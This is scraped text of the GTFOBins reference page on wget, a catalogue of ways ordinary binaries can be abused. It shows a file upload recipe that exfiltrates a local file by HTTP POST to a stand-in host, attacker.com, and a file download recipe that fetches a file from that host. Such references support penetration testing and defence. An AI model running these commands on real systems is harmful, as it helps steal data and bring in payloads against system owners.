 https://gtfobins.github.io/gtfobins/wget/#file-download
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
.. / wget Star 2,352
File upload File download SUID Sudo
File upload
It can exfiltrate files on the network.
Send local file with an HTTP POST request. Run an HTTP service on the attacker box to collect the
file. Note that the file will be sent as-is, instruct the service to not URL-decode the body. Use --post-
data to send hard-coded data.
export URL=http://attacker.com/
export LFILE=file_to_send
wget --post-file=$LFILE $URL
File download
It can download remote files.
Fetch a remote file via HTTP GET request.
export URL=http://attacker.com/file_to_get
export LFILE=file_to_save
wget $URL -O $LFILE